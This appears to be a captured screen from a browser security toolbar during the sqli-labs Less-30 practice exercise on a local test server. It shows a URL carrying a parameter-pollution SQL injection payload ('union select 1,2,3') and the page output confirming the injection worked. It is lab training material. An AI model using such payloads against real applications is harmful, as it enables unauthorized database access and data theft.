 SQL XSS Encryption Encoding Other
URL http://127.0.0.1/Less-30/?id=1&id=22222" union select 1,2,3 --+
URL
te
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3